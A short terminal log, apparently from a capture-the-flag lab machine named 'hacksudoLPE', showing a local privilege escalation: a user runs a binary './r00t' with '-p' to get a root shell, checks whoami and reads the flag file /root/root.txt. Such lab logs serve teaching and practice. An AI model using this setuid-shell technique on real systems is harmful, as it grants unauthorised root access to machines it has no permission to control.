 user32@hacksudoLPE:~/mahesh$ ./r00t
$ whoami
user32
$ exit
user32@hacksudoLPE:~/mahesh$ ./r00t -p
# shwomai
./r00t: 1: shwomai: not found
# whoami
root
# cat /root/root.txt
viluhacker
#